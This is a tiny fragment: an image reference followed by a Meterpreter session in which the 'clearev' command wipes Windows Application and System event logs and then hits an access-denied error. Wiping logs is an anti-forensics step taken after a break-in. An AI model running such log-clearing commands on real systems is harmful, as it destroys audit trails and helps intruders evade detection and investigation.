 meterpreter > clearev
[*] Wiping 132 records from Application...
[*] Wiping 260 records from System...
[-] stdapi_sys_eventlog_open: Operation failed: Access is denied.